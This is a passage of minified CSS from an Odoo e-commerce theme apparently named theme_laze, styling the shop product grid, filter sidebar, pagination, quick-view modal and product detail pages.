7);}}#products_grid.o_wsale_layout_list{}@media (min-width: 576px){#products_grid.o_wsale_layout_list .oe_product_cart{margin-right: 0 !important; margin-left: 0 !important; overflow: inherit;}#products_grid.o_wsale_layout_list .oe_product_cart .o_wsale_product_information{padding: 12px !important; display: inline-block;}#products_grid.o_wsale_layout_list .oe_product_cart .o_wsale_product_information .product_price{text-align: left;}#products_grid.o_wsale_layout_list .oe_product_cart .o_wsale_product_information .o_wsale_product_information_text{flex: 0 0 100%; max-width: 100%; padding: 0 !important; border: none;}#products_grid.o_wsale_layout_list .oe_product_cart .o_wsale_product_information .o_wsale_product_btn{flex-direction: row; border: none; background: none; margin-top: 12px; padding: 0 !important; opacity: 1;}#products_grid.o_wsale_layout_list .oe_product_cart .o_wsale_product_information .o_wsale_product_btn .btn{position: relative; opacity: 1; bottom: 0; margin: 0 7px 0 0px;}}#products_grid.o_wsale_layout_list .oe_product_cart .oe_product_image:after{display: none;}#products_grid.o_wsale_layout_list .o_wsale_products_grid_table_wrapper .oe_product .oe_product_image > .d-block:after{display: none;}#products_grid_before .as-category-title{color: #323232; font-size: 16px; font-weight: 600; position: relative; padding: 0; margin: 0 0 10px; text-transform: uppercase; overflow: hidden;}#products_grid_before .as-collapse-widget{padding: 15px 0; position: relative; cursor: pointer;}#products_grid_before .as-collapse-widget > span{color: #323232; font-weight: 500; font-size: 15px;}#products_grid_before .as-collapse-widget .icon{top: 0; bottom: 0; margin: auto; border: none; width: 12px; height: 12px; position: absolute; right: 0; -webkit-transition: ease all 0.35s; transition: ease all 0.35s;}#products_grid_before .as-collapse-widget .icon:after, #products_grid_before .as-collapse-widget .icon:before{content: ""; position: absolute; top: 0; left: 0; right: 0; bottom: 0; background: #323232; margin: auto; -webkit-transition: ease all 0.35s; transition: ease all 0.35s;}#products_grid_before .as-collapse-widget .icon:after{width: 100%; height: 2px;}#products_grid_before .as-collapse-widget .icon:before{width: 2px; height: 100%;}#products_grid_before .as-collapse-widget.open .icon:before{height: 0; width: 0;}#products_grid_before .as-collapse-widget .as_clear_variant{position: relative;}#products_grid_before .as-collapse-widget .as_clear_variant i{display: none;}#products_grid_before .as-collapse-widget .as_clear_variant span{font-size: 12px; font-weight: 400; color: #fb0303; display: inline-block;}#products_grid_before .as-collapse-widget .as_clear_variant span:before{content: "(";}#products_grid_before .as-collapse-widget .as_clear_variant span:after{content: ")";}#products_grid_before .as_f_close{display: none; margin-bottom: 30px;}@media (min-width: 1200px){#products_grid_before{flex: 0 0 300px; max-width: 300px;}#products_grid_before + #products_grid{padding-left: 30px;}}#products_grid_before #wsale_products_categories_collapse{border-bottom: 1px dotted #dee2e6;}#products_grid_before #wsale_products_categories_collapse .nav{min-width: 100%; margin-bottom: 20px;}#products_grid_before #wsale_products_categories_collapse .nav > li{width: 100%;}#products_grid_before #wsale_products_categories_collapse .nav li.nav-item{margin: 0; padding: 5px 0; position: relative; font-size: 14px;}#products_grid_before #wsale_products_categories_collapse .nav li.nav-item i.text-primary{cursor: pointer; position: absolute; top: 3px; right: 0; width: 24px; height: 24px; text-align: right; line-height: 24px; color: #bababa !important; font-size: 24px;}#products_grid_before #wsale_products_categories_collapse .nav li.nav-item i.text-primary.fa-chevron-right:before{content: "\f105";}#products_grid_before #wsale_products_categories_collapse .nav li.nav-item i.text-primary.fa-chevron-down:before{content: "\f107";}#products_grid_before #wsale_products_categories_collapse .nav li.nav-item a{background: none; padding: 0 0 0 25px; position: relative; font-weight: 400; color: #878787; font-size: 14px; display: inline; line-height: 22px; -webkit-transition: all 0.6s ease-in-out; transition: all 0.6s ease-in-out;}#products_grid_before #wsale_products_categories_collapse .nav li.nav-item a:before{content: ""; width: 15px; height: 15px; border: 1px solid #000; position: absolute; top: 1px; left: 0; opacity: 0.2; border-radius: 50%; -webkit-transition: all 0.6s ease-in-out; transition: all 0.6s ease-in-out;}#products_grid_before #wsale_products_categories_collapse .nav li.nav-item a:after{content: ""; position: absolute; left: 4px; width: 8px; height: 4px; border-left: 1px solid #000; border-bottom: 1px solid #000; top: 5px; -webkit-transform: rotate(-45deg); transform: rotate(-45deg); opacity: 0; -webkit-transition: all 0.6s ease-in-out; transition: all 0.6s ease-in-out;}#products_grid_before #wsale_products_categories_collapse .nav li.nav-item a:hover, #products_grid_before #wsale_products_categories_collapse .nav li.nav-item a.active{background: none; color: #FFC217; -webkit-transition: all 10ms ease-in-out; transition: all 10ms ease-in-out;}#products_grid_before #wsale_products_categories_collapse .nav li.nav-item a:hover:after, #products_grid_before #wsale_products_categories_collapse .nav li.nav-item a:hover:before, #products_grid_before #wsale_products_categories_collapse .nav li.nav-item a.active:after, #products_grid_before #wsale_products_categories_collapse .nav li.nav-item a.active:before{opacity: 1; border-color: #FFC217; -webkit-transition: all 10ms ease-in-out; transition: all 10ms ease-in-out;}#products_grid_before #wsale_products_categories_collapse .nav ul{padding-left: 15px; padding-top: 5px; margin: 0;}#wsale_products_attributes_collapse .js_attributes.mb-2{margin-bottom: 0 !important;}#wsale_products_attributes_collapse .js_attributes > ul > li.nav-item{border-bottom: 1px solid #dee2e6;}#wsale_products_attributes_collapse .js_attributes > ul > li.nav-item:last-child{border-bottom: none; margin-bottom: 0;}#wsale_products_attributes_collapse .js_attributes > ul > li.nav-item > div strong{font-size: 16px; font-weight: 500; margin-bottom: 12px; width: 100%; display: inline-block; color: #323232;}#wsale_products_attributes_collapse ul{margin: 0; padding: 0;}#wsale_products_attributes_collapse .nav-item label.nav-link{margin: 8px 0 !important; padding: 0; color: #878787; background: none !important;}#wsale_products_attributes_collapse .nav-item label.nav-link.active{color: #FFC217;}#wsale_products_attributes_collapse .nav-item label:not(.css_attribute_color){cursor: pointer;}#wsale_products_attributes_collapse .nav-item label:not(.css_attribute_color) input[type="checkbox"]{opacity: 0; position: absolute;}#wsale_products_attributes_collapse .nav-item label:not(.css_attribute_color) input[type="checkbox"] + span{position: relative; padding-left: 22px;}#wsale_products_attributes_collapse .nav-item label:not(.css_attribute_color) input[type="checkbox"] + span:before{content: ""; width: 15px; height: 15px; border: 1px solid #000; position: absolute; top: 1px; left: 0; opacity: 0.2; border-radius: 50%; -webkit-transition: all 0.6s ease-in-out; transition: all 0.6s ease-in-out;}#wsale_products_attributes_collapse .nav-item label:not(.css_attribute_color) input[type="checkbox"] + span:after{content: ""; position: absolute; left: 4px; width: 8px; height: 4px; border-left: 1px solid #000; border-bottom: 1px solid #000; top: 5px; -webkit-transform: rotate(-45deg); transform: rotate(-45deg); opacity: 0; -webkit-transition: all 0.6s ease-in-out; transition: all 0.6s ease-in-out;}#wsale_products_attributes_collapse .nav-item label:not(.css_attribute_color):hover input[type="checkbox"] + span:after, #wsale_products_attributes_collapse .nav-item label:not(.css_attribute_color):hover input[type="checkbox"] + span:before{opacity: 1; border-color: #FFC217; -webkit-transition: all 10ms ease-in-out; transition: all 10ms ease-in-out;}#wsale_products_attributes_collapse .nav-item label:not(.css_attribute_color).active input[type="checkbox"] + span:after, #wsale_products_attributes_collapse .nav-item label:not(.css_attribute_color).active input[type="checkbox"] + span:before{opacity: 1; border-color: #FFC217; -webkit-transition: all 10ms ease-in-out; transition: all 10ms ease-in-out;}#wsale_products_attributes_collapse .nav-item.active label:not(.css_attribute_color) input[type="checkbox"] + span:after, #wsale_products_attributes_collapse .nav-item.active label:not(.css_attribute_color) input[type="checkbox"] + span:before{opacity: 1; border-color: #FFC217; -webkit-transition: all 10ms ease-in-out; transition: all 10ms ease-in-out;}#wsale_products_attributes_collapse .nav-item .css_attribute_color{margin-right: 6px; margin-bottom: 6px; width: 25px; height: 25px; border-radius: 50%;}#wsale_products_attributes_collapse .nav-item .css_attribute_color input{margin: 4px; height: 8px; opacity: 0;}#wsale_products_attributes_collapse .nav-item .css_attribute_color + span{color: #878787;}#wsale_products_attributes_collapse .nav-item .form-control{border-radius: 0; box-shadow: none;}#products_grid_before .js_product_tags{border-bottom: 1px solid #dee2e6;}#products_grid_before .js_product_tags ~ #wsale_products_categories_collapse{margin-top: 30px;}#products_grid_before .js_product_tags ul{margin: 0 0 15px !important; padding: 0;}#products_grid_before .js_product_tags .tag-item{display: none;}#products_grid_before .js_product_tags .tag-item.show_tag_section{display: block;}#products_grid_before .js_product_tags .tag-item.hide_tag_section{display: none;}#products_grid_before .js_product_tags .nav-item label.nav-link{margin: 4px 0; padding: 0; color: #878787; background: none !important;}#products_grid_before .js_product_tags .nav-item label.nav-link.active{color: #FFC217;}#products_grid_before .js_product_tags .nav-item label:not(.css_attribute_color){cursor: pointer;}#products_grid_before .js_product_tags .nav-item label:not(.css_attribute_color) input[type="checkbox"]{opacity: 0; position: absolute;}#products_grid_before .js_product_tags .nav-item label:not(.css_attribute_color) input[type="checkbox"] + span{position: relative; padding-left: 22px;}#products_grid_before .js_product_tags .nav-item label:not(.css_attribute_color) input[type="checkbox"] + span:before{content: ""; width: 15px; height: 15px; border: 1px solid #000; position: absolute; top: 1px; left: 0; opacity: 0.2; border-radius: 50%; -webkit-transition: all 0.6s ease-in-out; transition: all 0.6s ease-in-out;}#products_grid_before .js_product_tags .nav-item label:not(.css_attribute_color) input[type="checkbox"] + span:after{content: ""; position: absolute; left: 4px; width: 8px; height: 4px; border-left: 1px solid #000; border-bottom: 1px solid #000; top: 5px; -webkit-transform: rotate(-45deg); transform: rotate(-45deg); opacity: 0; -webkit-transition: all 0.6s ease-in-out; transition: all 0.6s ease-in-out;}#products_grid_before .js_product_tags .nav-item label:not(.css_attribute_color):hover input[type="checkbox"] + span:after, #products_grid_before .js_product_tags .nav-item label:not(.css_attribute_color):hover input[type="checkbox"] + span:before{opacity: 1; border-color: #FFC217; -webkit-transition: all 10ms ease-in-out; transition: all 10ms ease-in-out;}#products_grid_before .js_product_tags .nav-item label:not(.css_attribute_color).active input[type="checkbox"] + span:after, #products_grid_before .js_product_tags .nav-item label:not(.css_attribute_color).active input[type="checkbox"] + span:before{opacity: 1; border-color: #FFC217; -webkit-transition: all 10ms ease-in-out; transition: all 10ms ease-in-out;}#products_grid_before .js_product_tags .nav-item.active label:not(.css_attribute_color) input[type="checkbox"] + span:after, #products_grid_before .js_product_tags .nav-item.active label:not(.css_attribute_color) input[type="checkbox"] + span:before{opacity: 1; border-color: #FFC217; -webkit-transition: all 10ms ease-in-out; transition: all 10ms ease-in-out;}#products_grid_before #wsale_products_attributes_collapse + .js_product_tags{border-bottom: none; border-top: 1px solid #dee2e6;}#products_grid_before #wsale_products_categories_collapse ~ .js_product_tags{margin-bottom: 0;}.slider-price-filter{border-top: 1px solid #dee2e6;}.slider-price-filter .refined-by-attr{color: #323232; font-weight: 500; font-size: 15px;}.slider-price-filter .spf-box{display: none;}.slider-price-filter .spf-box.show_price_section{display: block;}.slider-price-filter .spf-box.hide_price_section{display: none;}.slider-price-filter .spf-box > div{padding: 0 7px 30px;}.products_pager{margin-top: 20px !important; -webkit-box-pack: end !important; justify-content: flex-end !important; position: relative;}.products_pager:not(.py-3){margin-bottom: 20px; border-bottom: 1px solid #eee; padding-bottom: 15px;}@media (max-width: 767px){.products_pager:not(.py-3) .pagination{display: none;}}.products_pager.py-3 .pagination{margin-left: auto !important; margin-right: 0 !important;}.products_pager .o_wsale_products_searchbar_form{order: -3;}.products_pager .as-aside-filter{order: -2; align-items: center; display: -webkit-box; display: -webkit-flex; display: flex; padding-right: 10px;}@media (min-width: 992px){.products_pager .as-aside-filter{display: none;}}@media (max-width: 767px){.products_pager .as-aside-filter{margin-right: auto;}}.products_pager .as-aside-filter button{background: #fff; border: 1px solid #dee2e6; line-height: 35px; padding: 0 14px; outline: none;}.products_pager .as-aside-filter .icon{box-shadow: 0px 0px 0 1px #323232, 0px 4px 0 1px #323232, 0px -4px 0 1px #323232; width: 13px; display: inline-block; vertical-align: middle; position: relative; top: -1px;}.products_pager .as-aside-filter span{margin-left: 4px; font-weight: 500; color: #323232; text-transform: uppercase; font-size: 11px;}.products_pager .o_wsale_products_searchbar_form .input-group{display: none;}.products_pager .oe_search_found{border: 1px solid #dee2e6; line-height: 27px; margin-left: 10px; padding: 0 10px; color: #323232;}.products_pager .shop-filter-item_qty{white-space: nowrap; font-size: 12px; text-transform: uppercase; margin-right: 10px;}.products_pager .shop-filter-item_qty label{margin: 0; padding: 0 10px; border: 1px solid #dee2e6; line-height: 28px; float: left; border-right: none; color: #323232; font-weight: 600; font-size: 12px;}.products_pager .shop-filter-item_qty .custom-select{border: 1px solid #dee2e6; border-radius: 0; margin: 0; display: inline-block; vertical-align: middle; height: 30px; width: 60px; color: #323232; font-weight: 600; box-shadow: none !important; background-color: transparent; padding: 0 6px;}.products_pager .shop-filter-item_qty .custom-select option{background: #fff;}.products_pager .o_wsale_apply_layout{margin: 0 !important; background: #fff; border: 1px solid #ddd; order: -1;}.products_pager .o_wsale_apply_layout .btn{color: #323232; margin: 0; padding: 0; line-height: 35px; height: 35px; width: 35px; text-align: center; position: relative; vertical-align: top; cursor: pointer; box-shadow: none !important; background: #fff !important; border-radius: 0; border: none;}.products_pager .o_wsale_apply_layout .btn + .btn{border-left: 1px solid #dee2e6;}.products_pager .o_wsale_apply_layout .btn:hover, .products_pager .o_wsale_apply_layout .btn.active{color: #FFC217 !important;}.products_pager .dropdown_sorty_by{margin: 0 0 0 15px !important; order: 12;}.products_pager .dropdown_sorty_by .dropdown-toggle{margin: 0; padding: 0 20px; line-height: 35px; float: left; color: #323232 !important; font-weight: 500; font-size: 14px; text-decoration: none !important; background: #fff !important; overflow: hidden; border: 1px solid #ddd !important; box-shadow: none; border-radius: 0;}.products_pager .dropdown_sorty_by .dropdown-menu{margin: 0; padding: 0 0 6px; box-shadow: 0 12px 39px -8px rgba(0, 0, 0, 0.3); border-radius: 0; border: none; background: #fff;}.products_pager .dropdown_sorty_by .dropdown-menu > a{font-size: 14px; text-decoration: none; padding: 9px 10px; display: block; color: #878787;}.products_pager .dropdown_sorty_by .dropdown-menu > a + a{border-top: 1px solid #dee2e6;}.products_pager .dropdown_sorty_by .dropdown-menu > a.active, .products_pager .dropdown_sorty_by .dropdown-menu > a:active, .products_pager .dropdown_sorty_by .dropdown-menu > a:focus, .products_pager .dropdown_sorty_by .dropdown-menu > a:hover{color: #FFC217; background: #fff;}.products_pager .pagination{align-items: center; margin: 0 0 0 auto !important; padding: 0;}.products_pager .pagination .page-link{color: #323232; border: none; padding: 0 8px; line-height: 25px; font-weight: 500; text-transform: uppercase; font-size: 12px; box-shadow: none; border: none; margin: 0;}.products_pager .pagination .page-link:hover{color: #FFC217; background: none;}.products_pager .pagination .page-item + .page-item{border-left: 1px solid #ddd;}.products_pager .pagination .page-item.active a{color: #FFC217; background: none;}@media (max-width: 991px){#products_grid_before{position: fixed; top: 0; left: -350px; bottom: 0; background: #fff; z-index: 9999; width: 300px; max-height: 100vh; overflow-y: auto; -webkit-transition: ease all 0.35s; transition: ease all 0.35s; padding-right: 25px; padding-top: 25px;}#products_grid_before + #products_grid{padding-left: 15px;}#products_grid_before > .btn.btn-link.d-lg-none{display: none;}#products_grid_before > .collapse.d-lg-block{display: block;}#products_grid_before.products_grid_before_open{left: 0;}}.as-aside-filter-close{position: fixed; top: 100px; left: 0; opacity: 0; pointer-events: none; -webkit-transition: ease all 0.35s; transition: ease all 0.35s;}.as-aside-filter-close.active{left: 300px; opacity: 1; pointer-events: auto; top: 0; right: 0; bottom: 0; background: rgba(0, 0, 0, 0.5); padding-top: 100px; z-index: 9999;}.as-aside-filter-close button{border: none; padding: 0; outline: none; width: 35px; height: 35px; background: #fff; margin: 0; position: relative;}.as-aside-filter-close .icon{width: 16px; height: 16px; position: absolute; top: 0; left: 0; right: 0; bottom: 0; margin: auto; color: #323232;}.as-aside-filter-close .icon:after, .as-aside-filter-close .icon:before{content: ""; position: absolute; top: 0; left: 0; right: 0; bottom: 0; margin: auto; background: currentColor; -webkit-transform: rotate(45deg); transform: rotate(45deg);}.as-aside-filter-close .icon:after{height: 100%; width: 2px;}.as-aside-filter-close .icon:before{width: 100%; height: 2px;}.as-aside-filter-close span{display: none;}

/* /theme_laze/static/src/scss/quick-view.scss defined in bundle 'web.assets_frontend' */
 .as_quick_view_detail{position: fixed; top: 0; left: 0; right: 0; bottom: 0; display: -webkit-box; display: -webkit-flex; display: flex; align-items: center; justify-content: center; padding: 30px; background-color: rgba(0, 0, 0, 0.8); z-index: 9999;}.as_quick_view_detail .quick-wrap-in{background: #fff; box-shadow: 0 1rem 3rem rgba(0, 0, 0, 0.175); position: relative; padding: 25px 0; max-height: calc(100vh - 60px); overflow-y: auto;}.as_quick_view_detail .qv_close{width: 30px; height: 30px; position: absolute; top: -15px; right: -15px; background: #FFC217; border: 1px solid #fff; z-index: 1;}.as_quick_view_detail .qv_close:hover{background: #323232;}.as_quick_view_detail .qv_close span{width: 25px; height: 25px; color: #fff; position: absolute; top: 0; left: 0; right: 0; bottom: 0; margin: auto;}.as_quick_view_detail .qv_close span:before, .as_quick_view_detail .qv_close span:after{content: ""; position: absolute; top: 0; left: 0; right: 0; bottom: 0; margin: auto; background-color: currentColor; -webkit-transform: rotate(45deg); transform: rotate(45deg);}.as_quick_view_detail .qv_close span:before{width: 16px; height: 2px;}.as_quick_view_detail .qv_close span:after{height: 16px; width: 2px;}.as_quick_view_detail .quick-wrap{position: relative; width: 1200px; max-width: 100%;}

/* /theme_laze/static/src/scss/product-details.scss defined in bundle 'web.assets_frontend' */
 .product-breadcrumb{background: #f5f9ff; padding: 20px 0; margin-bottom: 30px;}.product-breadcrumb .breadcrumb{background: none; margin: 0; padding: 0;}.product-breadcrumb .breadcrumb .breadcrumb-item{font-size: 14px;}.product-breadcrumb .breadcrumb .breadcrumb-item a{color: #323232;}#product_detail #o-carousel-product .thumb-slide-box .slick-slide{position: relative;}#product_detail #o-carousel-product .thumb-slide-box .slick-slide > div{border: 1px solid #eee;}#product_detail #o-carousel-product .thumb-slide-box .slick-slide div{vertical-align: top;}#product_detail #o-carousel-product .thumb-slide-box .slick-slide .o_product_video_thumb{position: absolute; top: 0; left: 0; right: 0; bottom: 0; margin: auto; height: 36px; background: #FFC217; color: #fff; font-size: 16px; border-radius: 50%; width: 36px; line-height: 36px; pointer-events: none;}#product_detail #o-carousel-product .carousel-outer{height: 450px;}#product_detail #o-carousel-product .carousel-control-prev, #product_detail #o-carousel-product .carousel-control-next{width: 40px; height: 40px; background: #000; top: 0; bottom: 0; margin: auto; -webkit-transition: ease all 0.35s; transition: ease all 0.35s; opacity: 1; border-radius: 50%;}#product_detail #o-carousel-product .carousel-control-prev .fa, #product_detail #o-carousel-product .carousel-control-next .fa{padding: 0 !important;}#product_detail #o-carousel-product .carousel-control-prev span, #product_detail #o-carousel-product .carousel-control-next span{background: none;}#product_detail .video-gallery-tag iframe{pointer-events: none;}#product_detail .as-product-photos .carousel-indicators li{border: 1px solid #adb5bd;}@media (max-width: 767px){#product_detail .as-product-photos .carousel-item img{pointer-events: none;}}#product_details .as-ribbon-tag{margin-bottom: 10px;}#product_details .as-ribbon-tag span{background-color: #FFC217; color: #fff; display: inline-block; padding: 3px 10px; font-size: 12px;}#product_details .as-ribbon-tag span i{margin-right: 4px;}@media (max-width: 767px){#product_details{margin-top: 35px;}}#product_details h1{font-size: 24px; font-weight: 600; margin: 0 0 15px; color: #323232;}@media (max-width: 575px){#product_details h1{font-size: 20px;}}#product_details .prod_rating{line-height: 13px; font-size: 13px; color: rgba(0, 0, 0, 0.4); margin-bottom: 20px; font-weight: 500; border-bottom: 1px dashed #ddd; padding: 0 0 15px;}#product_details .prod_rating .fa-star, #product_details .prod_rating .fa-star-half-o{color: #ffb300;}#product_details .prod_rating span{background: #ffb300; color: #fff; font-size: 10px; padding: 0px 7px; border-radius: 0; position: relative; margin-left: 9px;}#product_details .prod_rating span:after{content: ""; position: absolute; top: 5px; left: -5px; border-top: 6px solid #ffb300; border-left: 5px solid transparent;}#product_details hr{border-color: rgba(0, 0, 0, 0.07); padding: 0; display: none;}#product_details .product-short-desc{margin-bottom: 25px;}#product_details .oe_price_h4{margin: 0 0 15px; font-size: 22px; font-family: inherit;}#product_details .oe_price_h4 .oe_price{font-weight: 600; color: #323232;}#product_details .js_product .custom-control{font-size: 14px; margin: 0 0 10px;}#product_details .js_product .custom-control .custom-control-label{font-weight: 400; color: inherit; font-size: 14px;}#product_details .js_product .js_check_product{margin: 5px 0 0 !important;}#product_details .js_product #buy_now{margin: 5px 0 0 5px !important;}#product_details .js_product .js_check_product:not(.d-none), #product_details .js_product #buy_now:not(.d-none){display: inline-block !important;}#product_details #product_option_block{border-top: none; padding: 20px 0 15px 0; margin: 0 0 20px; border-bottom: 1px solid #eee;}#product_details #product_option_block button{background: none !important; color: #323232 !important; text-decoration: none; text-align: center; font-size: 12px; font-weight: 500; padding: 0; margin-top: 0 !important; border: none; text-transform: uppercase;}#product_details #product_option_block button + button{margin-left: 15px;}#product_details #product_option_block button span{margin: 0 2px;}#product_details #product_option_block button .fa{color: #FFC217;}#product_details #product_option_block button:hover{color: #FFC217 !important;}#product_details #product_option_block button.disabled{color: #FFC217 !important; opacity: 0.6; pointer-events: none;}#product_details .product_share{padding: 0px 0 15px 0; margin: 0 0 20px; border-bottom: 1px solid #eee;}#product_details .product_share label{width: 100%; display: block; font-weight: 600; font-size: 15px; margin: 0 0 3px; color: #323232;}#product_details .product_share a{width: 35px; height: 35px; display: inline-block; vertical-align: top; text-align: center; line-height: 35px; margin: 4px 1px 4px 0; position: relative; right: 0; cursor: pointer; border-radius: 4px; font-size: 14px; color: #fff; top: 0; -webkit-transition: all 0.25s ease-in-out; transition: all 0.25s ease-in-out; top: 0;}#product_details .product_share a .fa-facebook-square::before{content: "\f09a";}#product_details .product_share a .fa{color: #fff !important;}#product_details .product_share a:hover{top: -2px;}#product_details .product_share .o_facebook{background-color: #3B5999;}#product_details .product_share .o_twitter{background-color: #55ACEE;}#product_details .product_share .o_linkedin{background-color: #0077B5;}#product_details .product_share .o_pinterest{background-color: #C8232C;}#product_details .product_share .o_mail{background-color: #ADACAC;}#product_details .css_quantity{margin-top: 5px; margin-bottom: 10px; padding: 0; position: relative; border: 1px solid #d7d7d7; width: 130px;}#product_details .css_quantity .btn{border: none !important; box-shadow: none !important; border-radius: 0 !important; background: none !important; position: relative; padding: 0 13px;}#product_details .css_quantity .form-control{border: none; height: 40px; max-width: 100%;}#product_details .css_quantity .input-group-prepend{margin: 0;}@media (min-width: 768px){#product_details .css_quantity .input-group-prepend{border-right: 1px solid #d7d7d7;}}#product_details .css_quantity .input-group-prepend i:before{position: absolute; content: ''; top: 0; bottom: 0; left: 0; right: 0; margin: auto; width: 9px; height: 1px; background: #888;}#product_details .css_quantity .input-group-append{margin: 0;}@media (min-width: 768px){#product_details .css_quantity .input-group-append{border-left: 1px solid #d7d7d7;}}#product_details .css_quantity .input-group-append i:before, #product_details .css_quantity .input-group-append i:after{position: absolute; content: ''; top: 0; bottom: 0; left: 0; right: 0; margin: auto; background: #888;}#product_details .css_quantity .input-group-append i:before{width: 9px; height: 1px;}#product_details .css_quantity .input-group-append i:after{height: 9px; width: 1px;}#product_details .js_add_cart_variants .variant_attribute{padding: 0 0 15px;}#product_details .js_add_cart_variants .variant_attribute .attribute_name{width: 100%; padding: 0 0 7px; color: #323232; font-weight: 600;}#product_details .js_add_cart_variants .variant_attribute .list-unstyled{display: -webkit-box; display: -webkit-flex; display: flex; -webkit-flex-wrap: wrap; flex-wrap: wrap; margin: 0; padding: 0;}#product_details .js_add_cart_variants .variant_attribute .list-unstyled .col-form-label{position: relative; margin: 0; padding: 0; display: -webkit-box; display: -webkit-flex; display: flex;}#product_details .js_add_cart_variants .variant_attribute .list-unstyled .col-form-label input[type="radio"]{position: absolute; top: 0; left: 0; right: 0; opacity: 0;}#product_details .js_add_cart_variants .variant_attribute .list-unstyled .col-form-label input[type="radio"]:checked + .radio_input_value{border-color: #FFC217;}#product_details .js_add_cart_variants .variant_attribute .list-unstyled .col-form-label input[type="radio"]:checked + .radio_input_value:after{border-color: #FFC217;}#product_details .js_add_cart_variants .variant_attribute .list-unstyled .col-form-label input[type="radio"].disabled + .radio_input_value:after, #product_details .js_add_cart_variants .variant_attribute .list-unstyled .col-form-label input[type="radio"][disabled] + .radio_input_value:after{display: none;}#product_details .js_add_cart_variants .variant_attribute .list-unstyled .col-form-label input[type="radio"].disabled + .radio_input_value:before, #product_details .js_add_cart_variants .variant_attribute .list-unstyled .col-form-label input[type="radio"][disabled] + .radio_input_value:before{content: ""; border-bottom: 2px solid #ccc; border-left: 2px solid #ccc; width: 10px; height: 5px; display: inline-block; -webkit-transform: rotate(-50deg); transform: rotate(-50deg); position: absolute; top: -2px; left: 5px; bottom: 0; margin: auto;}#product_details .js_add_cart_variants .variant_attribute .list-unstyled .col-form-label .radio_input_value{border: 1px solid #dee2e6; font-size: 12px; text-transform: uppercase; padding: 7px 10px 7px 20px; margin: 0 6px 5px 0; cursor: pointer; position: relative; font-weight: 500;}#product_details .js_add_cart_variants .variant_attribute .list-unstyled .col-form-label .radio_input_value > span:not(.badge){line-height: 16px;}#product_details .js_add_cart_variants .variant_attribute .list-unstyled .col-form-label .radio_input_value:after{content: ""; border-bottom: 2px solid #ccc; border-left: 2px solid #ccc; width: 10px; height: 5px; display: inline-block; -webkit-transform: rotate(-50deg); transform: rotate(-50deg); position: absolute; top: -2px; left: 5px; bottom: 0; margin: auto;}#product_details .js_add_cart_variants .variant_attribute .list-inline{display: -webkit-box; display: -webkit-flex; display: flex; -webkit-flex-wrap: wrap; flex-wrap: wrap; margin: 0; padding: 0;}#product_details .js_add_cart_variants .variant_attribute .list-inline .list-inline-item{margin-right: 4px;}#product_details .js_add_cart_variants .variant_attribute .list-inline .list-inline-item .css_attribute_color{width: 30px; height: 30px; border: 2px solid #fff; cursor: pointer; margin-bottom: 0; vertical-align: bottom; box-shadow: 0 1px 2px 0 rgba(0, 0, 0, 0.22), 0 0px 2px 0 rgba(0, 0, 0, 0.4); position: relative; border-radius: 20px;}#product_details .js_add_cart_variants .variant_attribute .list-inline .list-inline-item .css_attribute_color:before{content: ""; position: absolute; top: 0; left: 0; right: 0; bottom: 0; background: #fff; border-radius: 50%; margin: auto; width: 16px; height: 16px; opacity: 0;}#product_details .js_add_cart_variants .variant_attribute .list-inline .list-inline-item .css_attribute_color:after{content: ""; border-bottom: 2px solid #323232; border-left: 2px solid #323232; width: 10px; height: 5px; display: inline-block; -webkit-transform: rotate(-50deg); transform: rotate(-50deg); position: absolute; top: -2px; left: 8px; bottom: 0; margin: auto; opacity: 0;}#product_details .js_add_cart_variants .variant_attribute .list-inline .list-inline-item .css_attribute_color.active:before, #product_details .js_add_cart_variants .variant_attribute .list-inline .list-inline-item .css_attribute_color.active:after{opacity: 1;}#product_details .js_add_cart_variants .variant_attribute .list-inline .list-inline-item .css_attribute_color.css_not_available:after{display: none;}#product_details .js_add_cart_variants .form-control{max-width: 140px; margin: 0;}#product_details .as-pd-brand{display: -webkit-box; display: -webkit-flex; display: flex; align-items: flex-start; padding-bottom: 15px; border-top: 1px solid #eee; margin-top: 20px; padding-top: 20px;}#product_details .as-pd-brand .as-pd-brand-logo{box-shadow: 0 0px 7px 0px rgba(31, 45, 61, 0.125); flex: 0 0 100px; max-width: 100px;}#product_details .as-pd-brand .as-pd-brand-desc{padding-left: 15px;}#product_full_spec > h3{display: none;}#product_full_spec #product_specifications{margin-left: 0; flex: 0 0 100%; max-width: 100%;}#product_full_spec .table{margin: 0;}#product_full_spec .table tr{background: #fff;}#product_full_spec .table tr.clickable{background: #f3f9ff; cursor: pointer; color: #323232; font-size: 15px;}#product_full_spec .table tr:first-child th, #product_full_spec .table tr:first-child td{border: none;}#product_full_spec .table th, #product_full_spec .table td{padding: 16px;}#product_full_spec .table .clickable span{display: block; position: relative;}#product_full_spec .table .clickable span:after{font-family: FontAwesome; content: "\f056"; position: absolute; top: 0; right: 0; bottom: 0; margin: auto; height: 18px; color: #323232;}#product_full_spec .table .clickable.collapsed span:after{content: "\f055";}.s_wsale_products_recently_viewed h3{border-bottom: 1px solid #dee2e6; position: relative; margin: 0 0 15px; padding: 0 0 15px; font-size: 18px; color: #323232; font-weight: 500; text-align: left !important;}.s_wsale_products_recently_viewed h3:after{content: ""; position: absolute; bottom: -2px; left: 0; width: 50px; height: 3px; background: #FFC217;}.s_wsale_products_recently_viewed .o_carousel_product_card{border: 1px solid #e5e5e5;}.s_wsale_products_recently_viewed .o_carousel_product_card .o_carousel_product_img_link{position: relative;}.s_wsale_products_recently_viewed .o_carousel_product_card .o_carousel_product_img_link:after{content: ""; padding-bottom: 100%; display: inline-block; vertical-align: top;}.s_wsale_products_recently_viewed .o_carousel_product_card .o_carousel_product_card_img_top{height: auto; position: absolute; top: 0; left: 0; right: 0; margin: auto; max-width: 100%; max-height: 100%; bottom: 0;}.s_wsale_products_recently_viewed .o_carousel_product_card:hover .o_carousel_product_remove{opacity: 1;}.s_wsale_products_recently_viewed .o_carousel_product_card_body{border: none !important; padding: 15px 15px 0;}.s_wsale_products_recently_viewed .o_carousel_product_card_body a{font-weight: 500; font-size: 16px; color: #323232;}.s_wsale_products_recently_viewed .o_website_rating_static{padding-top: 8px;}.s_wsale_products_recently_viewed .o_carousel_product_card_footer{background: none !important; border: none !important; padding: 0 15px 15px;}.s_wsale_products_recently_viewed .o_carousel_product_card_footer .font-weight-bold{font-weight: 500 !important; color: #FFC217;}.s_wsale_products_recently_viewed .o_carousel_product_remove{position: absolute; display: none; cursor: pointer; right: 10px; top: 10px; background: #fff; width: 40px; height: 40px; text-align: center; line-height: 40px; color: #323232; border-radius: 50%; box-shadow: 0px 0px 6px 0px rgba(0, 0, 0, 0.14); display: block; opacity: 0;}.s_wsale_products_recently_viewed .o_carousel_product_remove:hover{background: 